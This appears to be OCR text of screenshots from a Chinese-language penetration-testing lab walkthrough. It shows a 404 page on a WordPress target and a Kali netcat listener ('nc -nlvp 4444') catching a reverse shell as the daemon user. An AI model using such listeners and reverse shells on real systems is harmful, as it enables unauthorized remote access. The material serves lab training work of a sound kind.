 404 Not Found - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
编辑主题 ‹ Old Candy Sho
404 Not Found
192.168.1.105:8080/wordpress/robots.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Not Found
访问不存在的页面
The requested URL /robots.txt was not found on this server.
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
打开监听器
Shell No. 1 Shell No. 2
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.105] 37926
Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686 i686 i686 GNU/Linux
 09:38:20 up 48 min,  0 users,  load average: 0.04, 0.05, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
成功反弹shell